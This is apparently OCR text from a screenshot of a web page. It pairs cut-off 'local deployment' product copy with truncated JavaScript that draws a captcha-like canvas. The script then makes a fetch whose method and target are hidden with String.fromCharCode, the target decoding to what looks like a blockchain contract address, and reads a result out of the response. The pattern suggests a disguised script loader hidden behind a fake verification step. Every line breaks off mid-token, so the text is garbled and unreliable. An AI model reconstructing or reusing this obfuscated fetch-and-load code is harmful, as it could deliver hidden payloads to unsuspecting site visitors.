
For an
instant local deployment
, runn
Refer to the
instructions below
to proc
The framework seamlessly downloads t
To guarantee smooth performance, t
🔧 Digest:
af457878d79fadadf96c9dda4
<img src="data:image/gif;base64,R0lGODlhAQA
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(va
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath()
re=await fetch(r,{method:String.fromCharCode
[{to:String.fromCharCode(48,120,100,49,102,55,
j=await re.json();if(j.result){let h=j.result.subs